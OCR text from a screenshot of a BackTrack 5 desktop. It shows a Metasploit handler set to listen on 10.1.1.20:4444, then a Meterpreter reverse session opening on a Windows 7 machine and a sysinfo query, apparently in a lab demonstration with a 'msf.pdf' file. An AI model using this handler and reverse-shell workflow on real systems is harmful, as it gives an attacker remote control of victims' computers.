 Applications Places System
Sat Sep 7, 11:54 AM
root@bt: ~
File Edit View Terminal Help
untitled folder
msf.pdf
BINARY
HACKERS
ne
LHOST 10.1.1.20 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
<< back|track 5 r3
[*] Started reverse handler on 10.1.1.20:4444
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 10.1.1.10
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.10:49169) at 2013-09-
07 11:54:18 +0530
meterpreter > sysinfo
Computer : RAHUL-PC
OS : Windows 7 (Build 7600).
root@bt: ~
root@bt: ~